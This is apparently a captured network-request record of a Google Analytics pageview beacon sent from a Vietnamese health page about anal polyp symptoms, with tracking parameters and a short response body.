request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1156378572&t=pageview&_s=1&dl=https%3A%2F%2Fchuahaumonhn.com%2Ftrieu-chung-cua-benh-polyp-hau-mon-585.html&ul=en-us%40posix&dt=Tri%E1%BB%87u%20ch%E1%BB%A9ng%20c%E1%BB%A7a%20b%E1%BB%87nh%20Polyp%20h%E1%BA%ADu%20m%C3%B4n&sr=1280x720&vp=1280x720&_u=YADAAEABAAAAACAAI~&jid=1550319831&gjid=1533139079&cid=1298234325.1769095960&tid=UA-122151395-1&_gid=2101531695.1769095960&_r=1&_slc=1&gtm=45He61k2h1n81NSQKFQ6v811989944za200zd811989944&gcd=13l3l3l3l1l1&dma=0&tag_exp=102015665~103116026~103200004~104527907~104528501~104684208~104684211~105391252~115938465~115938469~116682876~117025848~117041587&z=836964138
body_size: -566
content:
2,cG-NSPX7PHLMG